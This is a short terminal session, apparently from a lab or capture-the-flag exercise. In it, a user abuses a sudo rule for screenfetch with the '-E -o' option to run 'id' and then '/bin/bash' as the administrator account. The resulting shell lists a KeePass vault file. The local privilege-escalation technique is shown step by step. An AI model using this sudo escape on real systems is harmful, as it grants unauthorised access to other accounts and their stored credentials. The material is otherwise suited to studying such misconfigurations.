 executor@document-station:~$ sudo -u administrator screenfetch -E -o 'id'
uid=995(administrator) gid=994(administrator) groups=994(administrator)
         _,met$$$$$gg.           administrator@document-station
      ,g$$$$$$$$$$$$$$$P.        OS: Debian
    ,g$$P""       """Y$$.".      Kernel: x86_64 Linux 6.11.0-19-generic
   ,$$P'              `$$$.      Uptime: 5d 9m
  ',$$P       ,ggs.     `$$b:    Packages: 359
  `d$$'     ,$P"'   .    $$$     Shell:
   $$P      d$'     ,    $$P     Disk: 260G / 913G (30%)
   $$:      $$.   -    ,d$$'     CPU: 12th Gen Intel Core i7-12800H @ 20x 4.7GHz [60.0°C]
   $$\;      Y$b._   _,d$P'      GPU: Intel Corporation Alder Lake-P Integrated Graphics Controller (rev 0c)
   Y$$.    `.`"Y$$$$P"'          RAM: 10862MiB / 31791MiB
   `$$b      "-.__
    `Y$$
     `Y$$.
       `$$b.
         `Y$$b.
            `"Y$b._
                `""""
executor@document-station:~$ sudo -u administrator screenfetch -E -o '/bin/bash'
administrator@document-station:/home/executor$ cd
administrator@document-station:~$ id
uid=995(administrator) gid=994(administrator) groups=994(administrator)
administrator@document-station:~$ ls
logo.jpg  vault.kdbx
administrator@document-station:~$